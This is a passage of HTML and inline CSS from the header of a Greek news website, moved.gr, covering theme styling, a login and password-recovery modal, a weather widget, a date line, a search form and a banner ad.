</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_937 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_937" >
<style>

/* inline tdc_css att */

.tdi_10_937{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_937 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_937{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_937 .tdb-logo-a,
                .tdi_10_937 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_937 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_937 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_937 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_937 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_937 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_937 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_937 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_937 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_937 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_937 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_937 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_937 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_937 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_937 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_937_rand_style td-element-style"><style>
.tdi_10_937_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_937_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_079  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_079{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_079{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_079{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_d00 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_d00" >
<style>
/* custom css */
.tdi_13_d00{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_d00 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_d00 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_007" class="tdc-zone"><div class="tdc_zone tdi_15_769  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_769{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d0a" class="tdc-row"><div class="vc_row tdi_17_d18  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_d18{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_896  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_896{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_97e" class="tdc-zone"><div class="tdc_zone tdi_21_976  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_976{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_976{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_97e_rand_style td-element-style" ><style>
.tdi_20_97e_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_208" class="tdc-row"><div class="vc_row tdi_23_726  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_726{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_726.tdc-row-content-vert-center,
                    .tdi_23_726.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_726.tdc-row-content-vert-bottom,
                    .tdi_23_726.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_726.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_726.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_726{
padding-top:0px !important;
position:relative;
}

.tdi_23_726 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_726{
position:relative;
}
}

</style>
<div class="tdi_22_208_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_208_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_208_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_a80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_a80{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_a80{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_890 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_890" >
<style>

/* inline tdc_css att */

.tdi_26_890{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_890 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_890{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_890{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_890{
                    display: inline-block;
                }.tdi_26_890 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_890 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_890 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_890 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_890 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_890 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_890 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_890 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_890 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_008  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_008{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_008 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_008 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_008.tdc-row-content-vert-center,
                    .tdi_28_008.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_008.tdc-row-content-vert-bottom,
                    .tdi_28_008.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_008.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_008.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_008 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_008 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_008 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_008 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_008{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_008 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_008{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_008{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_2c8  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_2c8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_2c8{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_2c8{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_2c8{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_0aa_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_0aa_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_778 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_778" >
<style>

/* inline tdc_css att */

.tdi_31_778{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_778 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_778{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_778{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_778 .tdb-logo-a,
                .tdi_31_778 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_778 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_778 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_778 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_778 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_778 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_778 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_778 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_778 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_778 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_778 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_778 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_778 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_778 .tdb-logo-icon{
                    display: none;
                }.tdi_31_778 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_778 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_778_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_778_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_778_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_0b6  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_0b6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_0b6{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_0b6{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_0b6{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_607 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_607" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_607{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_607{
                    display: inline-block;
                }.tdi_34_607 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_607 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_607 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_607 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_607 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_607 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_607 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_607 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_607 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">8.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_665 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_665" >
<style>

/* inline tdc_css att */

.tdi_35_665{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_665{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_665{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_665{
                    display: inline-block;
                }.tdi_35_665 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_665 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_052 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_052" >
<style>

/* inline tdc_css att */

.tdi_36_052{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_052{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_052{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_052{
					text-align: right;
				}.tdi_36_052 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_052 .tdb-search-form-input,
                .tdi_36_052 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_052 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_052 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_052 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_052 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_052 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_052 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_052 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_052 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_052 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_052 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_052 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_052 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_052{
					max-width: 140px;
				}.tdi_36_052 .tdb-search-form-input,
                .tdi_36_052 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_052 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_052 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_052 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_052 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_b0b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_b0b" >
<style>

/* inline tdc_css att */

.tdi_37_b0b{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_b0b{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_0b7  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_0b7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_0b7{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_0b7{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_0b7{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_100" >
<style>

/* inline tdc_css att */

.tdi_40_100{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_100{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_100{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_0b7 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_0b7 .tdm-social-item i.td-icon-twitter,
				.tdi_41_0b7 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0b7 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0b7 .tdm-social-item i.td-icon-blogger,
				.tdi_41_0b7 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_0b7 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_0b7 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_0b7 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_0b7 .tdm-social-item i.td-icon-twitter,
				.tdi_41_0b7 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0b7 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0b7 .tdm-social-item i.td-icon-blogger,
				.tdi_41_0b7 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_0b7 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_0b7 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_0b7 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_0b7 .tdm-social-item i.td-icon-twitter,
				.tdi_41_0b7 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_0b7 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_0b7 .tdm-social-item i.td-icon-blogger,
				.tdi_41_0b7 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_0b7 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_0b7 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
